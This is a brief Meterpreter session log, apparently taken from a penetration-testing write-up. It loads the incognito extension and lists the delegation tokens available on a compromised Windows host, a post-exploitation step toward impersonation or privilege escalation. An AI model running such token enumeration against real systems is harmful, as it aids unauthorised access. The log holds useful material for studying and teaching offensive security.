 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED